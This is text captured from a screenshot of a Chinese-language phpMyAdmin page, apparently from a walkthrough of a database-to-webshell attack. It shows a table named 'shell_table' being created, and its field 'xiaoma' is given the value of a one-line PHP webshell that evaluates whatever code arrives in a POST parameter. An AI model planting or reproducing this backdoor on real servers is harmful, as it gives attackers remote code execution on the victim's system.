 phpMyAdmin
(最近使用的表) ...
phpmyadmin
shell_table
新建数据表
localhost » phpmyadmin
结构 SQL 搜索 查询 导出 导入 操作 权限 程序 事件 触发器
表 操作
shell_table 浏览 结构 搜索 插入 清
1 张表 总计
全选 / 全不选 选中项:
打印预览 数据字典
新建数据表
名字: 字段数:
插入表格
字段 类型 函数 空 值
xiaoma text <?php eval($_POST[pwd]); ?>'
执行
忽略